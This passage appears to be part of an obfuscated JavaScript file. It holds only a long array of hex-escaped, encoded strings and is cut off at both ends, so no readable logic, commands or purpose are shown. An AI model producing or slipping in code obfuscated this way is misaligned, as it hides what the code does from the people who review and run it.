8\x62\x44\x6d\x78\x4c\x43\x6a\x38\x4b\x30\x57\x73\x4b\x46\x77\x36\x4d\x6f\x59\x52\x66\x44\x68\x45\x34\x72\x56\x38\x4f\x73\x58\x33\x4c\x44\x76\x63\x4f\x49\x77\x35\x44\x43\x6e\x6c\x34\x5a','\x77\x72\x41\x4e\x77\x34\x55\x3d','\x4e\x77\x31\x4c','\x50\x51\x6e\x43\x72\x4d\x4b\x52\x56\x4d\x4b\x6e\x77\x37\x39\x5a\x77\x37\x49\x3d','\x63\x52\x6a\x44\x69\x68\x42\x39\x43\x69\x48\x44\x67\x77\x3d\x3d','\x50\x63\x4b\x42\x77\x6f\x74\x67\x77\x34\x30\x52\x5a\x58\x49\x3d','\x59\x78\x51\x56\x77\x36\x77\x3d','\x77\x6f\x6e\x43\x67\x38\x4f\x59\x54\x6a\x74\x4e\x77\x36\x6a\x44\x6c\x73\x4b\x72\x77\x35\x49\x66\x77\x37\x72\x44\x76\x32\x4c\x43\x73\x63\x4b\x5a\x4b\x63\x4f\x55\x77\x35\x6e\x43\x76\x58\x73\x3d','\x4f\x54\x56\x61\x48\x63\x4f\x77','\x51\x63\x4b\x6f\x77\x72\x44\x44\x6a\x73\x4f\x71\x62\x4d\x4b\x45\x64\x77\x4c\x43\x6d\x73\x4b\x43\x56\x41\x3d\x3d','\x4b\x42\x4e\x4e\x50\x38\x4f\x64\x42\x57\x6b\x46\x77\x6f\x38\x75\x77\x37\x38\x47\x77\x71\x56\x32\x77\x34\x72\x43\x73\x4d\x4b\x51\x77\x71\x56\x4f\x54\x6a\x2f\x44\x6f\x77\x3d\x3d','\x77\x37\x4c\x44\x71\x44\x49\x74\x77\x37\x6e\x43\x75\x33\x6a\x43\x72\x51\x3d\x3d','\x5a\x7a\x38\x77\x50\x31\x72\x44\x6a\x51\x3d\x3d','\x4f\x6e\x72\x44\x71\x4d\x4b\x66\x77\x36\x76\x44\x68\x73\x4f\x37\x77\x71\x51\x32\x57\x38\x4b\x54\x43\x4d\x4f\x4d\x64\x38\x4f\x47\x77\x35\x67\x51\x4f\x4d\x4f\x59\x77\x34\x74\x6f\x44\x38\x4b\x79\x4c\x67\x3d\x3d','\x61\x45\x41\x2f\x47\x73\x4b\x74','\x4c\x67\x70\x43\x50\x63\x4b\x57\x45\x6e\x49\x2f\x77\x70\x51\x79','\x64\x51\x6e\x44\x6a\x41\x3d\x3d','\x77\x36\x4c\x44\x6f\x68\x63\x77\x77\x36\x6a\x43\x74\x30\x4c\x43\x73\x38\x4f\x72\x4a\x77\x3d\x3d','\x4d\x46\x48\x44\x6c\x51\x44\x43\x72\x42\x58\x44\x6b\x69\x6f\x3d','\x66\x30\x50\x43\x6d\x6c\x50\x43\x6a\x41\x67\x37\x77\x34\x34\x4f\x4d\x41\x6e\x43\x74\x51\x3d\x3d','\x77\x6f\x52\x31\x77\x36\x48\x43\x69\x7a\x6f\x3d','\x77\x72\x6e\x43\x68\x63\x4b\x50\x77\x36\x7a\x44\x76\x78\x6f\x67\x77\x71\x72\x44\x71\x47\x54\x44\x6f\x41\x6c\x63','\x77\x36\x45\x6a\x77\x70\x66\x43\x69\x73\x4f\x59','\x5a\x52\x34\x59\x77\x36\x37\x43\x74\x51\x49\x3d','\x59\x68\x4c\x44\x6d\x52\x4e\x39','\x61\x55\x2f\x43\x69\x55\x62\x43\x67\x44\x6c\x44\x77\x35\x77\x56\x50\x52\x76\x43\x70\x44\x44\x44\x67\x38\x4b\x71\x77\x6f\x63\x3d','\x77\x35\x37\x44\x6b\x45\x30\x51\x53\x44\x41\x3d','\x5a\x4d\x4b\x70\x46\x31\x51\x71\x77\x35\x54\x43\x72\x6c\x6f\x69\x77\x71\x74\x76\x62\x73\x4f\x63\x56\x46\x63\x3d','\x4c\x52\x2f\x43\x6f\x63\x4b\x48\x52\x73\x4b\x39','\x59\x68\x4c\x44\x72\x77\x5a\x32\x4a\x7a\x33\x44\x6e\x38\x4b\x68\x45\x73\x4f\x48\x77\x6f\x6e\x44\x75\x73\x4f\x68\x77\x34\x54\x44\x72\x63\x4f\x52\x55\x31\x4c\x44\x67\x4d\x4b\x6f\x77\x70\x6f\x3d','\x65\x30\x6e\x43\x68\x6c\x4c\x43\x68\x68\x45\x37\x77\x37\x45\x75\x45\x44\x6e\x43\x6d\x43\x72\x44\x74\x4d\x4b\x41\x77\x72\x6a\x43\x75\x38\x4f\x41\x77\x71\x6f\x3d','\x44\x6c\x35\x46\x77\x36\x59\x38\x4f\x32\x6e\x44\x68\x4d\x4b\x57\x77\x37\x55\x64\x49\x67\x3d\x3d','\x77\x6f\x33\x43\x69\x6d\x31\x53\x77\x6f\x33\x43\x71\x57\x58\x44\x6b\x6c\x78\x54\x66\x67\x37\x44\x73\x38\x4b\x30\x44\x45\x35\x52\x59\x54\x4c\x43\x76\x7a\x38\x50\x77\x37\x4c\x44\x74\x73\x4b\x76\x47\x68\x45\x74\x77\x6f\x38\x3d','\x4f\x77\x52\x41\x4a\x73\x4b\x57','\x77\x6f\x49\x55\x42\x77\x3d\x3d','\x77\x6f\x44\x43\x68\x63\x4f\x57\x58\x67\x4a\x52\x77\x37\x62\x44\x68\x38\x4f\x32','\x77\x70\x39\x35\x77\x36\x76\x43\x6d\x43\x59\x66','\x77\x71\x33\x44\x74\x6e\x54\x44\x6f\x4d\x4f\x30\x43\x4d\x4f\x67\x77\x37\x7a\x43\x6f\x32\x48\x43\x76\x6e\x67\x49\x56\x4d\x4b\x55\x51\x48\x73\x65\x77\x72\x45\x62\x77\x72\x77\x66\x41\x73\x4f\x6e\x50\x4d\x4b\x46\x77\x37\x6b\x3d','\x62\x44\x4c\x43\x74\x51\x41\x76','\x77\x37\x39\x42\x77\x70\x73\x3d','\x50\x7a\x68\x44\x44\x38\x4f\x38\x77\x34\x51\x2f','\x77\x36\x4e\x46\x77\x70\x74\x48\x66\x63\x4b\x67','\x77\x36\x41\x72\x77\x70\x58\x43\x6d\x38\x4f\x53\x55\x38\x4b\x39\x66\x63\x4b\x6f\x56\x73\x4f\x74\x53\x38\x4b\x79\x4e\x45\x78\x4f\x77\x71\x77\x3d','\x77\x70\x6a\x44\x6c\x73\x4f\x68\x77\x34\x73\x7a\x41\x63\x4b\x62\x66\x4d\x4f\x34\x4d\x77\x3d\x3d','\x77\x6f\x50\x43\x6a\x63\x4f\x4e\x55\x6a\x46\x4a\x77\x37\x4c\x44\x6a\x63\x4f\x33\x77\x70\x67\x46\x77\x36\x72\x44\x72\x33\x33\x43\x6c\x63\x4b\x51\x4f\x4d\x4f\x33\x77\x34\x4c\x43\x6e\x58\x38\x77\x77\x36\x4d\x4a\x62\x77\x72\x44\x6f\x51\x6e\x44\x76\x30\x30\x34\x77\x70\x54\x43\x6a\x63\x4b\x6e\x77\x36\x30\x4b\x45\x38\x4f\x61\x77\x35\x6f\x3d','\x4e\x43\x35\x56\x77\x34\x66\x44\x67\x68\x6e\x43\x69\x38\x4f\x36\x77\x35\x6a\x43\x68\x4d\x4b\x4d\x77\x6f\x70\x35','\x48\x31\x6e\x43\x6b\x73\x4b\x43\x4d\x58\x30\x3d','\x4b\x68\x58\x43\x71\x63\x4b\x61\x56\x67\x3d\x3d','\x4c\x7a\x78\x47\x77\x35\x7a\x44\x70\x42\x2f\x43\x6d\x73\x4f\x37\x77\x35\x37\x44\x72\x73\x4b\x59\x77\x6f\x31\x39\x55\x63\x4f\x4e\x77\x71\x38\x2f\x49\x41\x62\x44\x6e\x56\x74\x6a\x42\x6b\x4e\x32\x77\x6f\x73\x43\x77\x71\x49\x64\x4f\x73\x4b\x36\x4f\x38\x4f\x78\x77\x6f\x56\x76\x77\x71\x44\x44\x67\x38\x4f\x4a\x77\x71\x4d\x3d','\x47\x43\x52\x56\x41\x32\x78\x6f\x53\x79\x70\x2b\x4d\x38\x4f\x41\x64\x63\x4f\x55','\x4e\x46\x62\x44\x6d\x67\x33\x43\x76\x41\x38\x3d','\x77\x6f\x48\x43\x6d\x58\x70\x56\x77\x6f\x34\x3d','\x61\x63\x4f\x56\x41\x63\x4f\x62\x45\x6a\x4a\x5a\x77\x37\x4a\x54\x77\x70\x34\x43\x61\x4d\x4f\x38\x4a\x73\x4b\x67\x77\x72\x48\x43\x6f\x4d\x4f\x71\x77\x37\x70\x66\x77\x34\x37\x43\x6b\x63\x4f\x59\x77\x34\x42\x62\x77\x71\x4c\x43\x69\x73\x4b\x5a\x65\x63\x4f\x41\x77\x72\x31\x30\x77\x70\x31\x46\x77\x71\x6e\x43\x68\x4d\x4f\x35\x50\x78\x34\x3d','\x51\x78\x67\x42\x61\x78\x30\x3d','\x65\x56\x50\x43\x6a\x55\x54\x43\x71\x41\x46\x77\x77\x35\x63\x54\x45\x42\x7a\x43\x71\x51\x55\x3d','\x59\x38\x4b\x30\x46\x30\x6f\x6e\x77\x37\x67\x3d','\x4c\x63\x4b\x4d\x45\x44\x76\x44\x6c\x51\x3d\x3d','\x49\x63\x4b\x66\x42\x7a\x7a\x44\x6c\x73\x4f\x41\x77\x35\x56\x45\x77\x6f\x6e\x44\x67\x6a\x48\x44\x73\x6e\x72\x44\x6e\x56\x33\x44\x6c\x51\x4e\x47\x77\x35\x39\x32\x77\x37\x70\x45\x4b\x38\x4f\x35\x66\x42\x73\x44\x77\x37\x74\x32\x77\x34\x64\x35\x65\x38\x4f\x77\x77\x34\x39\x70\x66\x38\x4f\x2f\x59\x54\x6e\x43\x74\x63\x4f\x70\x77\x72\x51\x74\x77\x37\x37\x44\x72\x7a\x63\x3d','\x61\x41\x4d\x59\x77\x37\x72\x43\x71\x51\x55\x3d','\x77\x36\x66\x44\x75\x33\x67\x4f\x77\x70\x34\x62\x77\x36\x59\x3d','\x42\x73\x4b\x4e\x77\x70\x70\x68\x77\x34\x73\x4e\x5a\x47\x66\x44\x72\x38\x4b\x69\x59\x6a\x56\x5a\x47\x63\x4f\x4e\x4d\x56\x6b\x4c\x64\x38\x4b\x33\x77\x36\x41\x5a\x52\x38\x4f\x73\x61\x41\x3d\x3d','\x77\x37\x72\x44\x68\x41\x45\x34\x77\x34\x73\x76\x77\x72\x2f\x44\x67\x53\x34\x45\x77\x37\x54\x43\x6e\x32\x56\x79\x50\x77\x3d\x3d','\x77\x36\x54\x44\x74\x51\x41\x76\x77\x36\x34\x3d','\x4c\x7a\x78\x47\x77\x35\x7a\x44\x70\x42\x2f\x43\x6d\x73\x4f\x37\x77\x35\x37\x44\x72\x73\x4b\x59\x77\x6f\x31\x39\x55\x63\x4f\x4e\x77\x71\x38\x2f\x49\x41\x62\x44\x6e\x56\x74\x6a\x42\x6b\x4e\x35\x77\x70\x59\x42\x77\x71\x55\x56\x4c\x41\x3d\x3d','\x77\x72\x7a\x43\x68\x38\x4b\x52\x77\x37\x7a\x44\x76\x77\x3d\x3d','\x58\x43\x76\x43\x6a\x53\x37\x43\x6f\x46\x37\x44\x72\x69\x6e\x43\x6d\x73\x4b\x50\x77\x72\x39\x4e\x77\x35\x4d\x3d','\x77\x71\x37\x44\x75\x47\x44\x44\x6f\x4d\x4f\x2f\x44\x41\x3d\x3d','\x77\x34\x54\x44\x6c\x63\x4f\x32\x77\x71\x6f\x44\x77\x34\x51\x44\x77\x35\x63\x5a\x77\x35\x33\x44\x6e\x42\x30\x4d\x77\x36\x44\x44\x6c\x73\x4f\x52\x77\x34\x35\x36\x77\x70\x5a\x72\x77\x35\x31\x61\x77\x34\x64\x7a\x77\x34\x6a\x44\x67\x4d\x4b\x51\x77\x71\x77\x4f\x77\x37\x76\x43\x6d\x4d\x4f\x55','\x77\x34\x37\x44\x6d\x30\x45\x52\x66\x53\x51\x68\x77\x35\x72\x43\x73\x73\x4b\x31\x63\x41\x72\x43\x68\x77\x3d\x3d','\x66\x45\x7a\x43\x69\x55\x4c\x43\x6a\x77\x6c\x6e\x77\x35\x51\x3d','\x77\x70\x62\x44\x71\x73\x4f\x76\x77\x37\x63\x4c\x53\x73\x4f\x70\x4a\x4d\x4b\x4b\x4e\x47\x77\x63\x77\x70\x64\x42\x77\x34\x64\x69\x56\x63\x4b\x62\x77\x72\x39\x42\x4b\x6a\x55\x71\x48\x4d\x4f\x30\x77\x35\x46\x4c\x4f\x54\x58\x44\x67\x63\x4f\x70','\x64\x78\x44\x43\x70\x55\x4d\x57','\x49\x38\x4b\x52\x46\x67\x3d\x3d','\x65\x44\x49\x69','\x4e\x73\x4f\x79\x54\x6b\x62\x43\x75\x38\x4b\x6c\x77\x34\x4d\x5a\x51\x63\x4f\x45\x77\x34\x34\x31\x77\x37\x45\x3d','\x77\x71\x6b\x72\x77\x35\x63\x3d','\x55\x41\x51\x64','\x66\x44\x4c\x43\x72\x41\x3d\x3d','\x4f\x73\x4f\x5a\x77\x34\x58\x44\x72\x58\x6e\x44\x6c\x38\x4f\x69\x77\x34\x48\x43\x73\x78\x37\x43\x73\x38\x4f\x2b\x4c\x73\x4b\x62\x58\x38\x4b\x31\x77\x34\x4a\x38\x50\x42\x66\x44\x67\x4d\x4f\x50\x50\x38\x4b\x6e\x77\x72\x4e\x43\x65\x54\x34\x59\x77\x34\x50\x44\x6d\x33\x46\x42\x53\x41\x3d\x3d','\x5a\x44\x6e\x43\x6e\x44\x51\x3d','\x4a\x45\x58\x44\x6c\x51\x66\x43\x74\x78\x45\x3d','\x48\x31\x2f\x43\x6e\x4d\x4b\x4e','\x64\x38\x4f\x79\x77\x36\x50\x44\x6f\x67\x3d\x3d','\x42\x55\x54\x43\x74\x51\x3d\x3d','\x77\x70\x44\x43\x6e\x6e\x6c\x49\x77\x70\x37\x43\x75\x67\x3d\x3d','\x4d\x53\x68\x44\x77\x35\x30\x3d','\x77\x36\x48\x44\x72\x43\x51\x3d','\x77\x36\x66\x44\x6f\x6e\x34\x42','\x4c\x68\x39\x2f','\x44\x30\x72\x43\x72\x77\x3d\x3d','\x77\x34\x37\x43\x6b\x4d\x4f\x36','\x5a\x63\x4b\x51\x77\x70\x5a\x41\x77\x35\x41\x4d\x59\x6d\x2f\x44\x76\x4d\x4b\x71\x44\x67\x3d\x3d','\x77\x36\x4c\x44\x68\x42\x73\x6b\x77\x34\x6b\x3d','\x50\x38\x4b\x4c\x77\x71\x70\x6e\x77\x35\x59\x58\x5a\x57\x59\x3d','\x77\x6f\x49\x70\x77\x35\x59\x3d','\x77\x70\x73\x68\x41\x41\x3d\x3d','\x54\x42\x63\x77','\x49\x38\x4b\x62\x48\x7a\x4c\x44\x68\x63\x4f\x4a','\x42\x77\x39\x6d\x77\x36\x2f\x43\x74\x45\x6e\x44\x68\x63\x4b\x74\x77\x37\x7a\x43\x68\x63\x4b\x37\x77\x71\x77\x76\x46\x4d\x4b\x6e\x77\x37\x46\x74\x65\x56\x6e\x43\x6f\x41\x30\x67\x54\x46\x52\x59\x77\x70\x78\x49\x77\x36\x4d\x50\x47\x38\x4b\x78\x66\x4d\x4f\x61\x77\x70\x77\x2b\x77\x71\x54\x44\x6c\x4d\x4b\x51\x77\x37\x62\x44\x6a\x51\x3d\x3d','\x51\x58\x72\x43\x69\x77\x3d\x3d','\x4e\x57\x4a\x6a\x77\x35\x45\x4e\x42\x77\x3d\x3d','\x45\x46\x33\x43\x67\x38\x4b\x63\x5a\x30\x4d\x48\x77\x34\x54\x44\x6b\x48\x50\x43\x6c\x52\x62\x44\x6d\x73\x4f\x4d\x77\x34\x7a\x44\x67\x6c\x76\x43\x72\x73\x4f\x4d\x77\x72\x33\x43\x73\x63\x4b\x4c\x64\x45\x48\x44\x6e\x63\x4b\x35\x77\x34\x50\x43\x6b\x63\x4b\x75\x48\x73\x4b\x47\x64\x55\x73\x58\x77\x6f\x37\x44\x6b\x42\x44\x43\x68\x73\x4b\x37\x65\x73\x4f\x56\x46\x52\x54\x43\x6c\x7a\x6a\x44\x70\x4d\x4f\x2f\x77\x6f\x56\x47\x77\x35\x34\x4a\x47\x69\x68\x68\x77\x37\x76\x43\x6e\x42\x4e\x77\x77\x72\x73\x6f\x50\x6d\x76\x43\x6a\x73\x4f\x51\x43\x41\x3d\x3d','\x77\x37\x51\x77\x77\x70\x37\x43\x6e\x73\x4f\x4a\x51\x63\x4f\x57\x64\x73\x4b\x68\x56\x4d\x4f\x71\x52\x4d\x4b\x71','\x77\x70\x70\x78\x77\x36\x49\x3d','\x4d\x69\x39\x54','\x45\x48\x4c\x43\x67\x67\x3d\x3d','\x77\x36\x58\x43\x75\x63\x4b\x30\x77\x36\x66\x44\x75\x52\x56\x2b\x77\x72\x48\x44\x75\x47\x48\x44\x70\x6a\x35\x36\x58\x68\x55\x6d\x65\x38\x4f\x66\x77\x6f\x6a\x43\x6d\x6b\x62\x44\x76\x46\x59\x73\x77\x37\x64\x79\x77\x37\x55\x4c\x77\x71\x62\x43\x68\x4d\x4b\x42\x77\x37\x76\x43\x6f\x4d\x4f\x45','\x4b\x4d\x4b\x48\x77\x37\x4c\x44\x75\x51\x3d\x3d','\x77\x34\x66\x44\x6b\x63\x4f\x7a\x77\x72\x41\x46\x77\x34\x49\x53','\x52\x54\x66\x43\x6a\x77\x3d\x3d','\x77\x35\x33\x44\x6e\x63\x4f\x75\x77\x71\x63\x4c\x77\x35\x49\x3d','\x77\x36\x74\x50\x77\x70\x5a\x56\x5a\x4d\x4b\x74\x77\x70\x51\x70','\x46\x4d\x4f\x4e\x62\x77\x3d\x3d','\x77\x34\x48\x44\x72\x63\x4b\x4c\x4c\x38\x4f\x67\x46\x73\x4f\x45','\x77\x35\x72\x43\x75\x38\x4f\x4f\x77\x34\x37\x44\x76\x4d\x4f\x66\x51\x57\x73\x70','\x5a\x77\x2f\x43\x70\x31\x6b\x4e\x4f\x77\x30\x3d','\x54\x78\x6b\x5a','\x52\x7a\x6e\x43\x6e\x6a\x58\x43\x68\x6c\x6a\x44\x76\x79\x6a\x43\x6e\x41\x3d\x3d','\x41\x4d\x4b\x65\x77\x72\x72\x44\x67\x38\x4f\x65\x77\x34\x35\x44\x49\x53\x31\x55\x77\x34\x76\x44\x74\x43\x54\x43\x70\x63\x4b\x76\x77\x72\x4c\x43\x67\x78\x4d\x3d','\x45\x6b\x58\x44\x6a\x77\x59\x3d','\x4a\x6a\x68\x45\x77\x36\x48\x44\x71\x68\x50\x43\x69\x77\x3d\x3d','\x77\x71\x4c\x43\x71\x56\x68\x2f\x77\x71\x2f\x43\x6a\x6c\x62\x44\x74\x57\x63\x33\x57\x43\x76\x44\x6b\x38\x4b\x66\x46\x32\x64\x77\x56\x68\x4c\x44\x68\x51\x59\x38\x77\x34\x76\x44\x69\x63\x4b\x43\x4b\x45\x31\x79\x77\x35\x35\x4e\x77\x35\x2f\x44\x6b\x32\x2f\x44\x67\x38\x4b\x43\x5a\x63\x4f\x56\x4f\x6e\x62\x44\x69\x47\x49\x76\x77\x36\x64\x42\x4b\x73\x4b\x4a\x77\x35\x58\x44\x76\x38\x4b\x2f\x77\x71\x37\x44\x6d\x4d\x4b\x6e\x41\x58\x6a\x44\x6d\x77\x35\x5a\x45\x46\x6a\x43\x6c\x31\x67\x65\x77\x72\x6e\x44\x72\x41\x3d\x3d','\x61\x41\x58\x43\x70\x30\x30\x57\x50\x77\x3d\x3d','\x58\x54\x63\x75','\x77\x70\x37\x44\x6a\x6d\x77\x4c\x77\x70\x73\x4b\x55\x4d\x4b\x52\x77\x70\x6e\x43\x75\x73\x4b\x6f\x5a\x33\x46\x6d\x61\x73\x4b\x69\x4e\x67\x3d\x3d','\x4f\x4d\x4b\x55\x77\x70\x56\x36\x77\x35\x41\x3d','\x4a\x58\x39\x67\x77\x35\x41\x34\x41\x51\x3d\x3d','\x64\x69\x76\x43\x6f\x51\x3d\x3d','\x42\x73\x4b\x59\x77\x72\x6a\x44\x6e\x73\x4f\x37\x77\x35\x38\x3d','\x77\x71\x33\x43\x6e\x4d\x4b\x74','\x4d\x4d\x4f\x6f\x58\x41\x3d\x3d','\x4c\x67\x6a\x43\x72\x77\x3d\x3d','\x77\x35\x73\x68\x77\x70\x77\x3d','\x65\x51\x38\x64','\x4d\x73\x4f\x36\x65\x77\x3d\x3d','\x4c\x69\x39\x5a','\x4d\x6a\x4e\x6f','\x77\x34\x48\x44\x6f\x68\x59\x3d','\x4b\x73\x4b\x4b\x77\x70\x49\x3d','\x47\x45\x72\x43\x6f\x51\x3d\x3d','\x77\x70\x42\x30\x77\x36\x54\x43\x6a\x52\x4d\x44','\x77\x34\x6a\x43\x68\x63\x4f\x6d','\x4e\x4d\x4b\x42\x77\x70\x63\x3d','\x4b\x4d\x4b\x61\x77\x6f\x77\x3d','\x4a\x4d\x4b\x59\x77\x72\x59\x3d','\x77\x71\x58\x43\x67\x73\x4f\x55','\x4e\x33\x50\x44\x76\x38\x4b\x45\x77\x34\x33\x44\x6b\x77\x3d\x3d','\x4a\x4d\x4b\x4d\x77\x70\x63\x3d','\x77\x71\x76\x43\x68\x58\x51\x3d','\x66\x55\x6b\x79\x48\x63\x4b\x4c\x61\x33\x33\x44\x72\x73\x4b\x6a\x77\x35\x73\x3d','\x77\x36\x78\x49\x77\x70\x52\x53\x53\x4d\x4b\x38','\x47\x6a\x58\x43\x70\x67\x3d\x3d','\x44\x6b\x54\x43\x6c\x77\x3d\x3d','\x4e\x73\x4f\x6f\x53\x6c\x58\x43\x6a\x73\x4b\x30','\x46\x44\x70\x4b','\x4b\x63\x4b\x62\x77\x37\x7a\x44\x71\x73\x4b\x79\x77\x6f\x38\x3d','\x53\x63\x4b\x6f\x47\x51\x3d\x3d','\x4e\x55\x7a\x44\x6d\x68\x48\x43\x6d\x78\x50\x44\x6d\x53\x48\x44\x6f\x78\x67\x3d','\x77\x35\x33\x43\x67\x38\x4f\x64','\x77\x70\x45\x64\x43\x4d\x4b\x6f\x77\x36\x5a\x74\x77\x70\x6b\x36\x77\x35\x4a\x54','\x77\x71\x4e\x37\x77\x36\x67\x3d','\x77\x70\x37\x43\x71\x63\x4b\x5a\x77\x35\x66\x43\x72\x73\x4f\x4b\x47\x6e\x4a\x39\x4d\x38\x4f\x4a','\x77\x37\x58\x44\x74\x77\x30\x77\x77\x37\x38\x3d','\x41\x52\x39\x48','\x77\x36\x66\x44\x67\x43\x67\x57\x77\x35\x59\x3d','\x52\x38\x4f\x6a\x77\x36\x76\x44\x68\x6d\x4c\x44\x68\x67\x3d\x3d','\x77\x34\x6b\x65\x77\x6f\x6a\x44\x67\x4d\x4f\x55\x53\x73\x4f\x77\x65\x38\x4b\x30\x5a\x73\x4f\x38\x54\x38\x4b\x74\x50\x77\x3d\x3d','\x77\x70\x42\x7a\x77\x36\x72\x43\x6c\x44\x73\x53','\x46\x55\x37\x43\x69\x73\x4b\x52\x49\x77\x3d\x3d','\x49\x57\x7a\x44\x73\x51\x3d\x3d','\x77\x34\x50\x43\x73\x4d\x4f\x45\x77\x34\x7a\x44\x72\x73\x4f\x65','\x4d\x69\x68\x53\x77\x34\x62\x44\x74\x77\x77\x3d','\x62\x51\x37\x43\x72\x55\x38\x61\x47\x41\x34\x3d','\x44\x6c\x37\x43\x6b\x63\x4b\x66\x49\x58\x77\x3d','\x77\x71\x6e\x43\x6e\x38\x4f\x6a','\x77\x34\x2f\x44\x6e\x44\x34\x53\x77\x35\x63\x35\x42\x51\x3d\x3d','\x77\x71\x2f\x44\x73\x6d\x7a\x44\x72\x73\x4f\x6e\x41\x51\x3d\x3d','\x51\x52\x77\x65\x61\x67\x3d\x3d','\x77\x6f\x48\x43\x69\x63\x4f\x56\x58\x43\x4a\x41','\x65\x43\x67\x48\x57\x73\x4f\x70\x77\x70\x49\x77\x77\x37\x58\x43\x71\x56\x77\x43\x44\x38\x4f\x66\x43\x42\x52\x64\x43\x38\x4f\x43\x77\x6f\x49\x62\x77\x70\x74\x4e\x77\x37\x37\x43\x6d\x56\x44\x43\x6c\x43\x33\x43\x74\x4d\x4b\x31\x50\x43\x78\x34\x77\x35\x41\x78\x77\x37\x66\x44\x74\x38\x4b\x33\x77\x35\x77\x48\x77\x6f\x6b\x3d','\x4a\x32\x76\x44\x73\x73\x4b\x66\x77\x37\x67\x3d','\x77\x71\x6f\x70\x77\x35\x6e\x43\x6d\x51\x3d\x3d','\x4e\x6e\x6a\x44\x6c\x73\x4b\x79\x48\x7a\x6f\x59\x77\x6f\x6a\x43\x6c\x33\x50\x44\x6d\x46\x6a\x43\x6e\x38\x4b\x68\x77\x6f\x33\x44\x67\x78\x33\x44\x76\x73\x4f\x6b\x77\x37\x76\x43\x6f\x38\x4f\x5a\x63\x42\x54\x44\x74\x63\x4f\x72\x77\x34\x44\x44\x6f\x73\x4f\x4a\x52\x63\x4b\x79\x43\x30\x77\x53\x77\x34\x50\x44\x6b\x52\x62\x44\x6b\x73\x4f\x30\x63\x41\x3d\x3d','\x77\x34\x76\x44\x70\x38\x4b\x38','\x77\x70\x50\x44\x6e\x38\x4f\x67\x77\x34\x34\x6d\x42\x51\x3d\x3d','\x57\x54\x76\x43\x72\x77\x3d\x3d','\x61\x63\x4b\x48\x49\x77\x3d\x3d','\x4e\x6e\x68\x78','\x77\x36\x7a\x44\x74\x73\x4b\x77','\x77\x6f\x42\x70\x77\x36\x66\x43\x6a\x43\x59\x46','\x47\x46\x44\x44\x72\x67\x3d\x3d','\x46\x31\x62\x44\x69\x51\x4c\x43\x6f\x51\x3d\x3d','\x41\x54\x4a\x65\x46\x6c\x6c\x6e','\x52\x42\x58\x44\x6a\x67\x3d\x3d','\x42\x79\x6a\x43\x75\x67\x3d\x3d','\x77\x6f\x48\x43\x67\x63\x4f\x30','\x61\x38\x4f\x5a\x4f\x41\x3d\x3d','\x77\x71\x2f\x44\x75\x6b\x30\x3d','\x77\x35\x66\x44\x6a\x6a\x34\x3d','\x77\x37\x2f\x44\x76\x6a\x77\x3d','\x77\x6f\x2f\x43\x6a\x6e\x56\x63\x77\x70\x37\x43\x6f\x41\x3d\x3d','\x4a\x73\x4f\x31\x53\x56\x54\x43\x75\x38\x4b\x79','\x4b\x38\x4f\x51\x48\x73\x4f\x56\x45\x43\x42\x5a\x77\x71\x41\x3d','\x4b\x42\x50\x44\x74\x41\x3d\x3d','\x4a\x73\x4b\x65\x77\x35\x49\x3d','\x77\x72\x62\x43\x76\x63\x4b\x4e\x77\x35\x76\x43\x6b\x63\x4f\x36\x77\x71\x72\x43\x73\x79\x54\x44\x75\x79\x70\x72\x77\x71\x52\x69\x44\x63\x4b\x35\x77\x34\x66\x44\x6b\x4d\x4b\x4f\x66\x6c\x34\x4d\x53\x45\x7a\x43\x72\x4d\x4f\x65\x4c\x63\x4f\x7a\x46\x33\x76\x43\x6c\x4d\x4b\x37\x54\x73\x4b\x62\x77\x34\x2f\x44\x73\x38\x4b\x32\x77\x36\x39\x44\x49\x67\x3d\x3d','\x66\x46\x58\x43\x6d\x31\x34\x3d','\x77\x36\x58\x44\x6d\x69\x77\x3d','\x42\x68\x50\x43\x6e\x51\x3d\x3d','\x48\x69\x4a\x53\x41\x6c\x6c\x39','\x62\x38\x4b\x7a\x45\x77\x3d\x3d','\x77\x37\x44\x43\x69\x73\x4f\x31\x77\x35\x37\x44\x72\x73\x4f\x62\x57\x57\x30\x3d','\x4b\x32\x5a\x67','\x61\x38\x4f\x52\x47\x63\x4f\x56\x41\x54\x73\x3d','\x5a\x42\x58\x44\x6d\x52\x46\x58\x43\x69\x76\x44\x6c\x63\x4b\x58\x46\x51\x3d\x3d','\x77\x6f\x37\x43\x68\x4d\x4f\x61\x53\x52\x56\x48\x77\x36\x4c\x44\x68\x38\x4f\x45\x77\x34\x49\x3d','\x4e\x33\x39\x70','\x52\x54\x33\x43\x68\x6a\x76\x43\x6c\x56\x45\x3d','\x55\x63\x4b\x6f\x77\x6f\x44\x44\x6a\x38\x4f\x31\x59\x4d\x4b\x45\x5a\x41\x3d\x3d','\x77\x34\x66\x43\x6d\x38\x4f\x70','\x49\x7a\x66\x43\x73\x73\x4f\x61\x77\x37\x72\x44\x67\x77\x3d\x3d','\x77\x71\x6e\x43\x6a\x73\x4b\x63\x77\x37\x76\x44\x6d\x52\x74\x71\x77\x71\x66\x44\x6a\x48\x6b\x3d','\x62\x69\x6e\x44\x6b\x51\x3d\x3d','\x4e\x67\x48\x43\x6a\x42\x38\x6a\x47\x58\x6e\x44\x6a\x4d\x4f\x6a\x48\x63\x4b\x53\x77\x6f\x66\x43\x6a\x63\x4f\x30\x77\x6f\x55\x3d','\x61\x53\x50\x43\x74\x52\x77\x2b','\x66\x46\x51\x56','\x77\x34\x37\x44\x70\x38\x4b\x4c\x4f\x38\x4f\x37\x45\x67\x3d\x3d','\x66\x55\x34\x38\x42\x4d\x4b\x68\x59\x51\x3d\x3d','\x5a\x54\x63\x4b','\x51\x4d\x4f\x6e\x48\x77\x3d\x3d','\x64\x78\x77\x41','\x4e\x63\x4b\x5a\x41\x41\x3d\x3d','\x63\x63\x4f\x54\x77\x36\x33\x44\x75\x63\x4b\x48\x77\x70\x4e\x39\x41\x77\x3d\x3d','\x43\x7a\x50\x43\x71\x4d\x4f\x59','\x50\x4d\x4b\x62\x42\x51\x48\x44\x6d\x4d\x4f\x4d\x77\x34\x51\x3d','\x77\x37\x50\x44\x67\x41\x4d\x46\x77\x34\x55\x6a\x77\x71\x34\x3d','\x64\x7a\x2f\x43\x73\x77\x3d\x3d','\x63\x54\x30\x76','\x62\x51\x54\x44\x6e\x68\x76\x43\x71\x42\x58\x44\x6a\x79\x48\x44\x6b\x56\x45\x3d','\x56\x78\x6b\x35\x52\x38\x4f\x6c\x54\x4d\x4b\x39\x77\x6f\x72\x43\x72\x55\x2f\x43\x74\x41\x3d\x3d','\x77\x72\x48\x43\x73\x45\x70\x67\x77\x34\x58\x43\x74\x7a\x33\x44\x70\x63\x4f\x74\x46\x69\x48\x44\x69\x73\x4f\